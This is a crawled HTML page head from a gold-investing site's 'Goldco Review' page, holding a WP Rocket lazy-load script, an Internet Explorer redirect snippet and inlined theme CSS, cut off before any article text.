

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://americangoldinvesting.com/goldco-review/
body_size: 37835
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.v="1.2.3",this.triggerEvents=e,this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}}</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>American Gold Investing - Goldco Review</title>
<style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:root{--affr-gap:1.875rem;--affr-button-color:#e02928;--affr-button-text-color:#fff;--affr-button-radius:5px;--affr-button-padding:12px;--affr-button-font-weight:700;--affr-button-font-size:1.25rem;--affr-secondary-color:#4dbc24;--affr-rating-color:#e02928;--affr-link-color:#e02928;--affr-negative:#e02928;--affr-box-bg-color:#f9f9f9;--affr-text-color:#000;--affr-tag-background-color:#000;--affr-tag-text-color:#fff}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://americangoldinvesting.com/wp-content/themes/colormag/assets/fonts/OpenSans-Regular.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://americangoldinvesting.com/wp-content/themes/colormag/assets/fonts/OpenSans-VariableFont.woff) format("woff")}body{--color--gray:#888888;--color--light--primary:#9bc8da;--color--primary:#207daf}a,body,caption,div,fieldset,form,h2,h4,html,iframe,label,legend,li,object,p,span,strong,table,tbody,tr,ul{border:0;font:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}header,section{display:block}ul{list-style:none}a:focus{outline:dotted thin}a:active,a:hover{outline:0}embed,iframe,object{max-width:100%}*,::after,::before{-webkit-box-sizing:inherit;box-sizing:inherit}html{overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}html{font-size:62.5%}body,button,input,select,textarea{color:#3f3f46;font-size:16px;font-family:"Open Sans",serif;line-height:1.8;word-wrap:break-word}p{margin-bottom:16px;line-height:1.8;word-break:break-word}strong{font-weight:600}i{font-style:italic}h2,h4{margin-bottom:20px;color:#27272a;font-weight:500;font-family:"Open Sans",sans-serif;line-height:1.3}h2{font-size:3.2rem}h4{font-size:2rem}body{background-color:#e4e4e7;padding-top:10px;padding-bottom:10px;background-size:cover}button,input[type=button],input[type=reset],input[type=submit]{display:inline-block;padding:6px 10px;background-color:#207daf;color:#fff;font-size:16px;font-weight:600;border:1px solid #207daf;-webkit-transition:background-color .3s linear;transition:background-color .3s linear 0s;border-radius:2px;cursor:pointer}button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{color:#207daf;background-color:transparent}::-webkit-scrollbar{height:8px}::-webkit-scrollbar-thumb{background:#a1a1aa}input,textarea{-webkit-border-radius:0}input[type=email],input[type=search],input[type=text],input[type=url]{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0}input[type=email]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus{border:1px solid #e4e4e7}input[type=email],input[type=text],input[type=url]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:10px;border:1px solid #e4e4e7;line-height:20px;width:100%;margin:0 0 32px;background-color:#fcfcfc;border-radius:4px}textarea{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;padding:1%;border:1px solid #e4e4e7;line-height:20px;width:100%;margin:0 0 32px;background-color:#fcfcfc;border-radius:4px}textarea:focus{border:1px solid #e4e4e7}#search-form input[type=submit]{border-radius:0;margin-left:-8px;margin-bottom:0;padding:6px 10px 5px;font-size:18px}select{border:1px solid #e4e4e7;padding:8px 16px}a{color:#207daf;text-decoration:none;-webkit-transition:.3s;transition:all .3s ease}a:active,a:focus,a:hover{text-decoration:none}ul{list-style:disc}ul ul{list-style:circle}ul ul ul{list-style:square}li{line-height:1.8}li>ul{margin:0 0 0 10px}img{max-width:100%;height:auto;vertical-align:top}.widget img{max-width:100%}img.size-large{max-width:100%;height:auto}a img{border:0}.gallery{margin:0 auto 15px}table{border-collapse:separate;border-spacing:0;margin:0 0 1.5em;width:100%}.newsticker{max-width:240px;overflow:hidden;margin-left:4px;height:20px}.fa{font-size:1.6rem;color:#71717a}.cm-top-search{position:initial}.cm-top-search:has(.show) .fa.search-top::before{content:'✖'}.fa.search-top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:8px;width:48px;height:48px;color:#fff;font-size:2.4rem;cursor:pointer}.fa.search-top:hover{background-color:#207daf}.search-form-top{position:absolute;right:0;z-index:9999;border:1px solid #f4f4f5;display:none;padding:24px;border-radius:0 0 4px 4px;background-color:#fff;-webkit-box-shadow:0 0 10px rgba(0,0,0,.1);box-shadow:0 0 10px rgba(0,0,0,.1)}.search-form-top.show{display:block;width:100%}.search-form-top.show::before{content:'';position:absolute;width:0;height:0;border-bottom:12px solid #fff;border-left:12px solid transparent;border-right:12px solid transparent;top:-10px;right:54px}.search-form-top :focus-visible{outline:0}@media screen and (min-width:48em){.search-form-top.show{width:570px}.search-form-top.show::before{right:10px}.cm-top-search{position:relative}}.cm-primary-nav li{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.cm-primary-nav .cm-submenu-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:8px;cursor:pointer}.next a,.previous a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px;color:#3f3f46;cursor:pointer;font-size:1.6rem;font-weight:600;word-break:break-all}.next a:hover,.previous a:hover{color:#207daf;text-decoration:underline}.next svg,.previous svg{fill:#27272a}.slide-next,.slide-prev{background-color:#207daf;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:9;border-radius:2px;padding:4px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.slide-prev{margin-left:20px}.slide-next{right:0;margin-right:20px}.slide-next:hover,.slide-prev:hover{opacity:1}.cm-primary-nav{width:100%;text-align:center}.cm-primary-nav li{position:relative;font-family:"Open Sans",serif;font-weight:300;padding:10px 16px}.cm-primary-nav a{display:-webkit-box;display:-ms-flexbox;display:flex;color:#fff;font-size:14px;font-weight:600;text-transform:uppercase;line-height:2}.cm-primary-nav a:hover{color:#fff}.cm-primary-nav ul{display:none}.cm-primary-nav ul li.focus,.cm-primary-nav ul li:hover{background-color:#207daf}.cm-primary-nav .sub-menu{background-color:#232323}.cm-primary-nav ul li ul,.cm-primary-nav ul li.focus ul ul,.cm-primary-nav ul li:hover ul ul{left:-99999px;z-index:100}.cm-primary-nav ul li.focus>ul{display:block}.cm-primary-nav ul ul li.focus ul ul,.cm-primary-nav ul ul li:hover ul ul{left:-99999px;z-index:100}.cm-primary-nav ul ul ul li:hover ul ul,.cm-primary-nav ul ul ul ul li:hover ul ul{left:-99999px;z-index:100}.cm-primary-nav ul li.focus>ul,.cm-primary-nav ul li:hover>ul{left:0}.cm-primary-nav ul ul li.focus>ul,.cm-primary-nav ul ul li:hover>ul{left:100%}.cm-primary-nav ul ul ul li.focus>ul,.cm-primary-nav ul ul ul li:hover>ul{left:100%}.cm-primary-nav ul ul ul ul li.focus>ul,.cm-primary-nav ul ul ul ul li:hover>ul,.cm-primary-nav ul ul ul ul ul li.focus>ul,.cm-primary-nav ul ul ul ul ul li:hover>ul{left:100%}.cm-primary-nav ul li ul{position:absolute;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:200px;top:100%}.cm-primary-nav ul li ul li{float:none}.cm-primary-nav ul li ul li a{border-top:none;float:none;font-size:14px;height:100%;color:#fff;display:block;text-align:left;text-transform:none}.cm-primary-nav ul li ul li:hover{color:#fff;background-color:#207daf}.cm-primary-nav ul li ul li ul{left:200px;top:0}.cm-primary-nav select{display:none}#cm-primary-nav{position:relative;z-index:999;-webkit-box-shadow:0 0 2px rgba(0,0,0,.1) inset;box-shadow:0 0 2px rgba(0,0,0,.1) inset;background-color:#27272a;border-top:4px solid #207daf}.cm-menu-primary-container{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:70%;flex-basis:70%}.cm-menu-primary-container .sub-menu{display:none}.cm-mobile-nav .cm-menu-primary-container{width:100%;position:absolute;top:100%;-webkit-filter:drop-shadow(0px 4px 18px rgba(153,153,153,.1));filter:drop-shadow(0px 4px 18px rgba(153, 153, 153, .1))}.cm-mobile-nav .cm-menu-primary-container>ul{width:100%}.cm-mobile-nav ul{margin:0;list-style:none}.cm-mobile-nav a{display:block;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;font-size:14px;color:#fff;padding:10px 20px;text-decoration:none;text-transform:uppercase}.cm-mobile-nav li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;background-color:#27272a;border-top:1px solid #3f3f46}.cm-mobile-nav li a:hover{background-color:#207daf;color:#fff}.cm-mobile-nav .sub-menu{-ms-flex-preferred-size:100%;flex-basis:100%}.cm-mobile-nav .cm-submenu-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:14px;border-left:1px solid rgba(255,255,255,.2);cursor:pointer}.cm-mobile-nav .cm-submenu-toggle svg{fill:#fff}.cm-mobile-nav ul ul a{padding-left:45px;text-transform:none}.cm-mobile-nav ul ul ul a{padding-left:90px}@media screen and (min-width:48em){.cm-primary-nav ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none}.cm-menu-primary-container .sub-menu{display:-webkit-box;display:-ms-flexbox;display:flex}}.comment{margin-bottom:20px}.comment ul{margin:0 0 20px 20px}.comment ul{list-style:square}.comment a:hover{text-decoration:underline}.required{color:red}.cm-featured-image{text-align:center;position:relative}.cm-featured-image a{display:block}.rtl .cm-slider{direction:rtl}.slide-next i,.slide-prev i{color:#fff;font-size:22px;padding:0 10px;vertical-align:text-bottom}.cm-slider-area-rotate{visibility:hidden;height:0}.widget:last-child{margin-bottom:0}.widget .wp-block-heading{display:inline-block;background-color:#207daf;color:#fff;font-size:16px;font-weight:600;line-height:1.8;margin-bottom:0;padding:4px 12px 2px;border-radius:2px 2px 0 0;letter-spacing:.01em}.widget .block-title{display:block;margin-bottom:20px;border-bottom:2px solid #207daf}.widget select{border:1px solid #ddd;color:#777;padding:2px;width:60%}.fitvids-video .video{margin-bottom:10px}.cm-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;cursor:pointer}@media screen and (min-width:48em){.cm-menu-toggle{display:none}}#page{max-width:1200px;margin:0 auto}.cm-content{padding-top:60px;padding-bottom:60px;background-color:#fff}.cm-posts{display:grid;gap:20px;grid-template-columns:1fr;position:relative}.cm-posts .post{overflow:hidden;-webkit-box-shadow:0 0 2px 0 rgba(0,0,0,.24);box-shadow:0 0 2px 0 rgba(0,0,0,.24);border-radius:4px}@media screen and (min-width:48em){.cm-posts{grid-template-columns:repeat(var(--grid-column,1),1fr)}}.single .cm-posts .tags a{border:1px solid #e4e4e7;padding:3px 5px;border-radius:3px;color:#777}.single .cm-posts .tags a:hover{color:#207daf;text-decoration:none}.share-buttons{display:inline-block;margin-top:24px}.share{float:left;margin-right:10px}#facebook,#pinterest,#twitter{float:left}#facebook.share,#pinterest.share,#twitter.share{margin-right:0;padding:0 10px;cursor:pointer}.no-sidebar-full-width{overflow:hidden}.search .status-publish{margin-bottom:30px;-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1);width:48.7013%}.search .status-publish:nth-child(2n){float:left;clear:both}.search .status-publish:nth-child(odd){float:right}.search .status-publish:first-child{float:none;width:100%}a#scroll-up{bottom:20px;position:fixed;right:20px;display:none;opacity:.5;z-index:999}a#scroll-up i{font-size:40px;color:#207daf}a#scroll-up:hover{opacity:1}.headroom{will-change:transform;-webkit-transition:-webkit-transform .2s linear;transition:-webkit-transform .2s linear;transition:transform .2s linear;transition:transform .2s linear,-webkit-transform .2s linear}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.cm-content[tabindex="-1"]:focus{outline:0}@media screen and (max-width:1190px){#page{width:97%}}@media screen and (max-width:600px){.search .status-publish:nth-child(2n),.search .status-publish:nth-child(odd){float:none;width:100%}}.newsticker{visibility:hidden}.cm-mobile-nav li a:hover,.cm-primary-nav ul li ul li:hover,.cm-primary-nav ul li.focus,.cm-primary-nav ul li.focus>a,.cm-primary-nav ul li:hover,.cm-tabbed-widget ul li,.error,.fa.search-top:hover,.slide-next,.slide-prev,.widget .wp-block-heading,.widget a::before,button,input[type=button],input[type=reset],input[type=submit]{background-color:#34781b}.comments a:hover,.next a:hover,.previous a:hover,.single #content .tags a:hover,a,a#scroll-up i,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{color:#34781b}#cm-primary-nav{border-top-color:#34781b}.widget .block-title,button,input[type=button],input[type=reset],input[type=submit]{border-color:#34781b}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{color:#34781b}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#34781b}body{--color--light--primary:#34781b;--color--primary:#34781b}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-caret-square-o-down:before{content:"\f150"}.fa-caret-square-o-up:before{content:"\f151"}.fa-caret-square-o-right:before{content:"\f152"}.fa-caret-square-o-left:before{content:"\f191"}.fa-plus-square-o:before{content:"\f196"}.fa-window-close:before{content:"\f2d3"}.fa-window-close-o:before{content:"\f2d4"}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-chevron-right:before{content:"\e87d"}.eicon-chevron-left:before{content:"\e87e"}.eicon-close:before{content:"\e87f"}.eicon-chevron-double-left:before{content:"\e90f"}.eicon-chevron-double-right:before{content:"\e910"}.dialog-widget-content{background-color:var(--e-a-bg-default);position:absolute;border-radius:3px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2);overflow:hidden}.dialog-message{line-height:1.5;box-sizing:border-box}.dialog-close-button{cursor:pointer;position:absolute;margin-block-start:15px;right:15px;color:var(--e-a-color-txt);font-size:15px;line-height:1;transition:var(--e-a-transition-hover)}.dialog-close-button:hover{color:var(--e-a-color-txt-hover)}.dialog-prevent-scroll{overflow:hidden;max-height:100vh}.dialog-type-lightbox{position:fixed;height:100%;width:100%;bottom:0;left:0;background-color:rgba(0,0,0,.8);z-index:9999;-webkit-user-select:none;-moz-user-select:none;user-select:none}.dialog-type-alert .dialog-widget-content,.dialog-type-confirm .dialog-widget-content{margin:auto;width:400px;padding:20px}.dialog-type-alert .dialog-header,.dialog-type-confirm .dialog-header{font-size:15px;font-weight:500}.dialog-type-alert .dialog-header:after,.dialog-type-confirm .dialog-header:after{content:"";display:block;border-block-end:var(--e-a-border);padding-block-end:10px;margin-block-end:10px;margin-inline-start:-20px;margin-inline-end:-20px}.dialog-type-alert .dialog-message,.dialog-type-confirm .dialog-message{min-height:50px}.dialog-type-alert .dialog-buttons-wrapper,.dialog-type-confirm .dialog-buttons-wrapper{padding-block-start:10px;display:flex;justify-content:flex-end;gap:15px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button{font-size:12px;font-weight:500;line-height:1.2;padding:8px 16px;outline:0;border:none;border-radius:var(--e-a-border-radius);background-color:var(--e-a-btn-bg);color:var(--e-a-btn-color-invert);transition:var(--e-a-transition-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{border:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{background-color:var(--e-a-btn-bg-hover);color:var(--e-a-btn-color-invert)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:active{background-color:var(--e-a-btn-bg-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not([disabled]),.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not([disabled]){cursor:pointer}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:disabled{background-color:var(--e-a-btn-bg-disabled);color:var(--e-a-btn-color-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon{display:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt{background:0 0;color:var(--e-a-color-txt)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover{background:var(--e-a-bg-hover);color:var(--e-a-color-txt-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled{background:0 0;color:var(--e-a-color-txt-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt-border,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt-border{border:1px solid var(--e-a-color-txt-muted)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success{background-color:var(--e-a-btn-bg-success)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-alert .dialog-buttons-wrapper 